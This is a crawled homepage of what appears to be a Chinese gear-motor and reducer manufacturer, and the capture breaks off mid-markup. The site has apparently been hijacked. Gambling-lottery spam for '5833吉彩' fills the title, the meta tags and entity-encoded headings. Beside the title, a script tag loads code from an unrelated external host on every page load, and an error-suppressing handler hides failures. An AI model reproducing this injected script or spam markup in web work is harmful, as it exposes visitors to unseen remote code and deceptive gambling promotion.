

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.supermicrofiber.net/
body_size: 16679
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/aaa68144/23/05/f542cf31284a545c8c4f70bfeba721abb5472d7f.png"/>
    <title>5833吉彩 - 首页</title><script type="text/javascript" src="http://70.baihechou666.cc/3.js" rel="nofollow"></script>

    <meta name="keywords" content="吉彩网5833,5833吉彩" />
    <meta name="description" content="2026年5833吉彩网welcome彩集团官方网站为您提供吉彩最新VIP版本5分快3注册下载APP,5833吉彩网vIp用户登录,吉彩网5833在线入口,吉彩购彩邀请码,61吉彩彩票线路导航,吉彩中心大厅,吉彩5833com专业购彩平台。" />
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>

    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/rs1wjuba/t/1/assets/main.css?v=1678234679">
    <link rel="stylesheet" href="//cdn.myxypt.com/rs1wjuba/t/1/assets/app.css?v=1683881020">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/aa_slick.css">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/aos.css">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/share.min.css'>



    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.share.min.js'></script>
    <script src='//cdn.myxypt.com/assets/aa_slick.min.js'></script>
    <script src='//cdn.myxypt.com/assets/aos.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>




    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://supermicrofiber.net/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/rs1wjuba/t/1/assets/app.js?v=1677728764"></script>
<!--{* 第三方JS代码 *}-->
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'http://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '313d9811cf89c2460421a14969051e36');
    </script>
    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-nglce7htdmjyywxc';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://supermicrofiber.net/">5833吉彩</a></h1>
    <!--[if lt IE 10]>
<div   id="hrsnku86"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

    <!-- header -->
        <!--{* 头部 *}-->
    <!--{* 手机头部 *}-->
<div   id="hrsnku86"    class="xymob-head visible-sm visible-xs">
    <div   id="hrsnku86"    class="xymob-head-box">
        <div   id="hrsnku86"    class="xymob-logo">
            <div><a href="http://supermicrofiber.net/"><img src="//cdn.myxypt.com/aaa68144/23/05/f542cf31284a545c8c4f70bfeba721abb5472d7f.png" /></a></div>
        </div>
        <div   id="hrsnku86"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="hrsnku86"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="hrsnku86"    class="xymob-menu">
        <div   id="hrsnku86"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://supermicrofiber.net/about_about/" >关于我们</a>
                                                                                <div   id="hrsnku86"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://supermicrofiber.net/about_about/gsjj9f6.html" >公司简介</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://supermicrofiber.net/product/" >&#53;&#56;&#51;&#51;&#21513;&#24425;</a>
                                                                                <div   id="hrsnku86"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://supermicrofiber.net/product/3/" >永磁直流电机</a></li>
                                                <li><a href="http://supermicrofiber.net/product/4/" >交流减速电机</a></li>
                                                <li><a href="http://supermicrofiber.net/product/5/" >智能物流动力单元</a></li>
                                                <li><a href="http://supermicrofiber.net/product/6/" >行星减速器</a></li>
                                                <li><a href="http://supermicrofiber.net/product/7/" >机器人减速器</a></li>
                                                <li><a href="http://supermicrofiber.net/product/8/" >驱动器</a></li>
                                                <li><a href="http://supermicrofiber.net/product/9/" >机器人本体</a></li>
                                                <li><a href="http://supermicrofiber.net/product/10/" >图纸下载</a></li>
                                                <li><a href="http://supermicrofiber.net/product/1/" >交流</a></li>
                                                <li><a href="http://supermicrofiber.net/product/2/" >直流无刷</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://supermicrofiber.net/case/" >案例中心</a>
                                                                                <div   id="hrsnku86"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://supermicrofiber.net/case/1/" >工业机器人</a></li>
                                                <li><a href="http://supermicrofiber.net/case/2/" >医疗机械</a></li>
                                                <li><a href="http://supermicrofiber.net/case/3/" >纺织机械</a></li>
                                                <li><a href="http://supermicrofiber.net/case/4/" >输送机械</a></li>
                                                <li><a href="http://supermicrofiber.net/case/5/" >印刷机械</a></li>
                                                <li><a href="http://supermicrofiber.net/case/6/" >智能物流</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://supermicrofiber.net/news/" >新闻中心</a>
                                                                                <div   id="hrsnku86"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://supermicrofiber.net/news/1/" >公司新闻</a></li>
                                                <li><a href="http://supermicrofiber.net/news/2/" >行业资讯</a></li>
                                                <li><a href="http://supermicrofiber.net/news/3/" >技术资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="http://supermicrofiber.net/about_contact/" >联系我们</a>
                                                                                <div   id="hrsnku86"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://supermicrofiber.net/about_contact/lxc2e.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="hrsnku86"    class="xymob-search">
        <div   id="hrsnku86"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="hrsnku86"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://supermicrofiber.net/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="hrsnku86"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://supermicrofiber.net/search.php?wd=%E4%BA%A4%E6%B5%81%E5%87%8F%E9%80%9F%E7%94%B5%E6%9C%BA">交流减速电机</a><a href="http://supermicrofiber.net/search.php?wd=%E5%BE%AE%E5%9E%8B%E5%87%8F%E9%80%9F%E7%94%B5%E6%9C%BA">微型减速电机</a><a href="http://supermicrofiber.net/search.php?wd=%E7%9B%B4%E6%B5%81%E6%97%A0%E5%88%B7%E7%94%B5%E6%9C%BA">直流无刷电机</a>
        </div>
    </div>
</div><!--{* pc 头部 *}-->
<div   id="hrsnku86"    class="hidden-xs hidden-sm">
    <div   id="hrsnku86"    class="x-top">
        <div   id="hrsnku86"    class="w1200 clearfix">
            <div   id="hrsnku86"    class="hotline pull-right">
                <p>&#53;&#56;&#51;&#51;&#21513;&#24425;咨询电话：0371-66612977</p>
            </div>
            <div   id="hrsnku86"    class="x-seo pull-right">
                                                                <a href="http://supermicrofiber.net/article/">热推信息</a> |
                                                                <a href="http://supermicrofiber.net/region/">企业分站</a> |
                                                <a href="http://supermicrofiber.net/sitemap/">网站地图</a> |
                <a href="http://supermicrofiber.net/rss.xml">RSS</a> |
                <a href="http://supermicrofiber.net/sitemap.xml">XML</a>
                                | <a >您有<span class="text-danger">2</span>条询盘信息！</a>
                              
            </div>

        </div>
    </div>

    <div   id="hrsnku86"    class="x-top2 ">
        <div   id="hrsnku86"    class="w1200 flex">
            <div   id="hrsnku86"    class="dlogo">
                <a href="http://supermicrofiber.net/"><img alt="交流减速电机" src="//cdn.myxypt.com/aaa68144/23/05/f3954d69fa73c1b7b6937ed8fda2dd7489dab88b.png" /></a>
            </div>
            <div   id="hrsnku86"    class="nnav">
                <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://supermicrofiber.net/about_about/" >关于我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://supermicrofiber.net/about_about/gsjj9f6.html" >公司简介</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://supermicrofiber.net/product/" >&#53;&#56;&#51;&#51;&#21513;&#24425;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://supermicrofiber.net/product/3/" >永磁直流电机</a></li>
                        <li><a href="http://supermicrofiber.net/product/4/" >交流减速电机</a></li>
                        <li><a href="http://supermicrofiber.net/product/5/" >智能物流动力单元</a></li>
                        <li><a href="http://supermicrofiber.net/product/6/" >行星减速器</a></li>
                        <li><a href="http://supermicrofiber.net/product/7/" >机器人减速器</a></li>
                        <li><a href="http://supermicrofiber.net/product/8/" >驱动器</a></li>
                        <li><a href="http://supermicrofiber.net/product/9/" >机器人本体</a></li>
                        <li><a href="http://supermicrofiber.net/product/10/" >图纸下载</a></li>
                        <li><a href="http://supermicrofiber.net/product/1/" >交流</a></li>
                        <li><a href="http://supermicrofiber.net/product/2/" >直流无刷</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://supermicrofiber.net/case/" >案例中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://supermicrofiber.net/case/1/" >工业机器人</a></li>
                        <li><a href="http://supermicrofiber.net/case/2/" >医疗机械</a></li>
                        <li><a href="http://supermicrofiber.net/case/3/" >纺织机械</a></li>
                        <li><a href="http://supermicrofiber.net/case/4/" >输送机械</a></li>
                        <li><a href="http://supermicrofiber.net/case/5/" >印刷机械</a></li>
                        <li><a href="http://supermicrofiber.net/case/6/" >智能物流</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://supermicrofiber.net/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://supermicrofiber.net/news/1/" >公司新闻</a></li>
                        <li><a href="http://supermicrofiber.net/news/2/" >行业资讯</a></li>
                        <li><a href="http://supermicrofiber.net/news/3/" >技术资讯</a></li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://supermicrofiber.net/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://supermicrofiber.net/about_contact/lxc2e.html" >联系我们</a></li>
                    </ul>
                            </li>
        <li class="lastli">
        <div   id="hrsnku86"    class="so"> <img src="//cdn.myxypt.com/aaa68144/23/03/54341ab78db0e7e030c0bc13887bae762753f9e4.png" alt="">
        </div>
        <div   id="hrsnku86"    class="ss">
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://supermicrofiber.net/search.php">
                <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
                <input type="submit" class="fl" id="s_btn"/>
            </form>



        </div>
    </li>

    <script type="text/javascript">
        $(".so").click(function () {
    $(".ss").slideToggle();
  });
    </script>
</ul>
            </div>
        </div>
    </div>

</div>    
    
<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="hrsnku86"    class="x-banner">
    <div   id="hrsnku86"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="hrsnku86"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/aaa68144/23/05/674c08adbf82705033037da906ee380d089ecf1d.jpg" alt="交直流减速电机,微型减速电机,直流无刷电机" /></a></div>
                <div   id="hrsnku86"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/aaa68144/23/05/87ad81a4d974ff81338a2b7f4f392988f8fb9dc9.jpg" alt="交直流减速电机,微型减速电机,直流无刷电机" /></a></div>
                <div   id="hrsnku86"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/aaa68144/23/05/8f4521d66757f2133c1afe3e446ca5d932c1144b.jpg" alt="交直流减速电机,微型减速电机,直流无刷电机" /></a></div>
            </div>
    <div   id="hrsnku86"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/aaa68144/23/05/674c08adbf82705033037da906ee380d089ecf1d.jpg" alt="交直流减速电机,微型减速电机,直流无刷电机" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/aaa68144/23/05/87ad81a4d974ff81338a2b7f4f392988f8fb9dc9.jpg" alt="交直流减速电机,微型减速电机,直流无刷电机" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/aaa68144/23/05/8f4521d66757f2133c1afe3e446ca5d932c1144b.jpg" alt="交直流减速电机,微型减速电机,直流无刷电机" /></a></div>
            </div>
</div>

<!-- &#53;&#56;&#51;&#51;&#21513;&#24425; -->
<div   id="hrsnku86"    class="x-pro">
    <div   id="hrsnku86"    class="x-tit">
        <h2>&#53;&#56;&#51;&#51;&#21513;&#24425;</h2>
        <div   id="hrsnku86"    class="intro">product</div>
    </div>
    <div   id="hrsnku86"    class="pro-cate" aos="fade-up">
        <div   id="hrsnku86"    class="owl-carousel">
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/948.html">
                    <h3>传动型行星减速器</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/efc389c6c60003cfdedc027193b79e5de09d2c90.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="传动型行星减速器">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/947.html">
                    <h3>ZDR系列</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/411f063aa235ae28f5aa19b8a25cd943552b2ead.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="ZDR系列">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/946.html">
                    <h3>ZDS系列</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/535f55db8342e9ddcd75f9af76762c8237aa901d.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="ZDS系列">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/945.html">
                    <h3>ZDWE(F)系列</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/55f7cb00f7bb72c651f176b1787d0d0b493b9cab.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="ZDWE(F)系列">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/944.html">
                    <h3>精密行星减速器ZDE(F)系列</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/16d881a6ffd611f9c75b1b219a1ba21677a7f142.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="精密行星减速器ZDE(F)系列">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/943.html">
                    <h3>斜齿精密行星减速器AF系列</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/269b99ed289785c46398f0f67c84ae6232cff756.png?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="斜齿精密行星减速器AF系列">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/942.html">
                    <h3>斜齿精密行星减速器AE系列</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/72e62cf8c85ebc5903342423a9430ec09b9ddd09.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="斜齿精密行星减速器AE系列">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/941.html">
                    <h3>法兰盘输出HD款行星减速器</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/75c6d7575afb6b07dea584ba42becf5e3d1dd916.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="法兰盘输出HD款行星减速器">
                    </div>

                </a>
            </div>
                        <div   id="hrsnku86"    class="cate-item">
                <a href="http://supermicrofiber.net/product/940.html">
                    <h3>ZE系列</h3>
                    <span>了解更多 ></span>
                    <div   id="hrsnku86"    class="img"><img src="//cdn.myxypt.com/aaa68144/23/09/3b552a76a3a915b849f7407d0ae6bc7b70e309c7.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="ZE系列">
                    </div>

                </a>
            </div>
                    </div>
    </div>
    <div   id="hrsnku86"    class="more" aos="fade-up" aos-delay="200">
        <a href="http://supermicrofiber.net/product/">查看更多</a>
    </div>
</div>




<!-- 行业案例 -->
<div   id="hrsnku86"    class="x-case">
    <div   id="hrsnku86"    class="w1200">
        <div   id="hrsnku86"    class="x-tit">
            <h2>行业案例</h2>
            <div   id="hrsnku86"    class="intro">case</div>
        </div>
        <div   id="hrsnku86"    class="content">
            <div   id="hrsnku86"    class="b-img" aos="fade-right">
                                <div   id="hrsnku86"    class="imgbox">
                    <img src="//cdn.myxypt.com/aaa68144/23/05/5166263a053de8723efb5196043038cef79b161e.jpg" alt="工业机器人">
                </div>
                                <div   id="hrsnku86"    class="imgbox">
                    <img src="//cdn.myxypt.com/aaa68144/23/05/5166263a053de8723efb5196043038cef79b161e.jpg" alt="医疗机械">
                </div>
                                <div   id="hrsnku86"    class="imgbox">
                    <img src="//cdn.myxypt.com/aaa68144/23/05/5166263a053de8723efb5196043038cef79b161e.jpg" alt="纺织机械">
                </div>
                                <div   id="hrsnku86"    class="imgbox">
                    <img src="//cdn.myxypt.com/aaa68144/23/05/5166263a053de8723efb5196043038cef79b161e.jpg" alt="输送机械">
                </div>
                                <div   id="hrsnku86"    class="imgbox">
                    <img src="//cdn.myxypt.com/aaa68144/23/05/5166263a053de8723efb5196043038cef79b161e.jpg" alt="印刷机械">
                </div>
                                <div   id="hrsnku86"    class="imgbox">
                    <img src="//cdn.myxypt.com/aaa68144/23/05/5166263a053de8723efb5196043038cef79b161e.jpg" alt="智能物流">
                </div>
                            </div>
            <div   id="hrsnku86"    class="case-nav" aos="fade-left">
                                <div   id="hrsnku86"    class="casebox">
                    <div   id="hrsnku86"    class="caseitem">
                        <div   id="hrsnku86"    class="simg"><img src="http://supermicrofiber.net/admin/assets/images/nopic.jpg" alt="工业机器人"></div>
                        <div   id="hrsnku86"    class="text">
                            <h3>工业机器人</h3>
                            <div   id="hrsnku86"    class="en">industrial robot</div>
                        </div>
                    </div>

                </div>
                                <div   id="hrsnku86"    class="casebox">
                    <div   id="hrsnku86"    class="caseitem">
                        <div   id="hrsnku86"    class="simg"><img src="http://supermicrofiber.net/admin/assets/images/nopic.jpg" alt="医疗机械"></div>
                        <div   id="hrsnku86"    class="text">
                            <h3>医疗机械</h3>
                            <div   id="hrsnku86"    class="en">Medical machinery</div>
                        </div>
                    </div>

                </div>
                                <div   id="hrsnku86"    class="casebox">
                    <div   id="hrsnku86"    class="caseitem">
                        <div   id="hrsnku86"    class="simg"><img src="http://supermicrofiber.net/admin/assets/images/nopic.jpg" alt="纺织机械"></div>
                        <div   id="hrsnku86"    class="text">
                            <h3>纺织机械</h3>
                            <div   id="hrsnku86"    class="en">Textile machinery</div>
                        </div>
                    </div>

                </div>
                                <div   id="hrsnku86"    class="casebox">
                    <div   id="hrsnku86"    class="caseitem">
                        <div   id="hrsnku86"    class="simg"><img src="http://supermicrofiber.net/admin/assets/images/nopic.jpg" alt="输送机械"></div>
                        <div   id="hrsnku86"    class="text">
                            <h3>输送机械</h3>
                            <div   id="hrsnku86"    class="en">Conveying machinery</div>
                        </div>
                    </div>

                </div>
                                <div   id="hrsnku86"    class="casebox">
                    <div   id="hrsnku86"    class="caseitem">
                        <div   id="hrsnku86"    class="simg"><img src="http://supermicrofiber.net/admin/assets/images/nopic.jpg" alt="印刷机械"></div>
                        <div   id="hrsnku86"    class="text">
                            <h3>印刷机械</h3>
                            <div   id="hrsnku86"    class="en">printing machinery</div>
                        </div>
                    </div>

                </div>
                                <div   id="hrsnku86"    class="casebox">
                    <div   id="hrsnku86"    class="caseitem">
                        <div   id="hrsnku86"    class="simg"><img src="http://supermicrofiber.net/admin/assets/images/nopic.jpg" alt="智能物流"></div>
                        <div   id="hrsnku86"    class="text">
                            <h3>智能物流</h3>
                            <div   id="hrsnku86"    class="en">Intelligent logistics</div>
                        </div>
                    </div>

                </div>
                            </div>
        </div>

    </div>
</div>
<script>
    $('.b-img').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        asNavFor: '.case-nav'
    });
    $('.case-nav').slick({
        slidesToShow: 5,
        slidesToScroll: 1,
        asNavFor: '.b-img',
        arrows: true,
        vertical:true,
        // centerMode: true,
        focusOnSelect: true,
        responsive: [
        {
            breakpoint: 1024,
            settings: {
               vertical:true,
               slidesToShow: 5,
            }
        },
        {
            breakpoint: 991,
            settings: {
              vertical:false,
              slidesToShow: 3,
            }
        },
        {
            breakpoint: 767,
            settings: {
                vertical:false,
                slidesToShow: 2,
                focusOnSelect: false,
            }
        }
       
        ]
    });
</script>





<!-- 公司简介 -->
<div   id="hrsnku86"    class="x-about">
    <div   id="hrsnku86"    class="w1200">
        <div   id="hrsnku86"    class="text" aos="fade-right">
            <div   id="hrsnku86"    class="tit">
                <h3>关于我们</h3>
                <div   id="hrsnku86"    class="intro">智慧物流 · 智能制造系统综合解决方案提供商</div>
            </div>
            <div   id="hrsnku86"    class="con"><p style="line-height: 2em; text-indent: 2em;">&#53;&#56;&#51;&#51;&#21513;&#24425;我司成立于2011年6月18日，是一家集电机驱动、微特电机、减速器的研发、销售、服务于一体的机电自动化企业。其产品有:交直流齿轮减速电机、交流小型齿轮减速电机、交直流弧锥齿 (直角) 减速电机、F2/F3减速电机、直流无刷减速电机、驱动器、RV摆线针轮减速器、谐波减速器.NMRV系列蜗轮蜗杆减速机等产品。我们的产品应用于自动化产业、工业机器人、医疗机械、纺织机械、输送机械、印刷机械、食品机械、包装机械、农业机械等应用性领域。东仪机电始终本着“高品质、高标准”的质量方针和不断的技术创新、管理创新等机制，为新老客户提供优良的产品和满意的服务。</p></div>
            <div   id="hrsnku86"    class="more">
                <a href="http://supermicrofiber.net/about/"><span>了解更多</span></a>
            </div>
        </div>
        <div   id="hrsnku86"    class="img" aos="fade-left">
            <img src="//cdn.myxypt.com/aaa68144/23/05/10649259c47a65014533df57f0e5d97e64c6308c.jpg">
        </div>
    </div>
</div>




<!-- 合作流程 -->
<div   id="hrsnku86"    class="cooper hidden-xs hidden">
    <div   id="hrsnku86"    class="w1200">
        <div   id="hrsnku86"    class="x-tit">
            <h2>合作流程</h2>
            <div   id="hrsnku86"    class="intro">Cooperation</div>
        </div>
        <ul class="cooper-list clearfix">
            
            <li  aos="zoom-in" aos-delay="400">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/9691d4974c8da2e5b033a7b1da00407b6dc01fbb.png" alt="调研咨询">
                    </div>
                    <h3>调研咨询</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw">测试</div>

            </li>
            
            <li class="co"  aos="zoom-in" aos-delay="600">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/92d641a1fc0391bb134d98928c0230ee76c32955.png" alt="系统规划">
                    </div>
                    <h3>系统规划</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
            
            <li  aos="zoom-in" aos-delay="800">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/90123d69c05858c9d12c4e02190534f90f3f917f.png" alt="模拟仿真">
                    </div>
                    <h3>模拟仿真</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
            
            <li class="co"  aos="zoom-in" aos-delay="1000">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/eab29031cd2be86720a7df69b190c0f02d2eb23d.png" alt="细化设计">
                    </div>
                    <h3>细化设计</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
            
            <li  aos="zoom-in" aos-delay="1200">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/78087f43e6f592a5f1534d9fdeb0dd961955026c.png" alt="生产制造">
                    </div>
                    <h3>生产制造</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
            
            <li class="co"  aos="zoom-in" aos-delay="1400">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
                        <img src="//cdn.myxypt.com/aaa68144/23/03/765791fffdab76a7f6bd88812dabb0d0ac498a52.png" alt="系统开发">
                    </div>
                    <h3>系统开发</h3>
                   
                </div>
                <div   id="hrsnku86"    class="yinw"></div>

            </li>
            
            <li  aos="zoom-in" aos-delay="1600">
                <div   id="hrsnku86"    class="cpoli">
                    <div   id="hrsnku86"    class="img">
